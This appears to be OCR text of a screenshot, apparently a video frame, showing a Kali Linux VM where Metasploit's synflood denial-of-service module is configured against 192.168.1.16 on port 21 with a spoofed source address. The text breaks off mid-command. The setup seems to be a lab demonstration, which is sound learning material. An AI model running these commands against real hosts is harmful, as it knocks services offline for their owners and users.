 Kali-2020.4 - VMware Workstation
File Edit View VM Tabs Help
Home kali 20.4 (Gnome) Window 7 Second Kali-2020.4
root@kali: ~ root@kali: ~ 08:30 AM
root@kali: ~
File Actions Edit View Help
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/dos/tcp/synflood
msf6 > use 0
msf6 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
msf6 auxiliary(dos/tcp/synflood) > set RhOSTS 192.168.1.16
RhOSTS => 192.168.1.16
msf6 auxiliary(dos/tcp/synflood) > set RPORT 21
RPORT => 21
msf6 auxiliary(dos/tcp/synflood) > set SHOST 192.168.1.13
SHOST => 192.168.1.13
msf6 auxiliary(dos/tcp/synflood) > set TIMEO
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
ENG
IN
7:00 PM
1/20/2021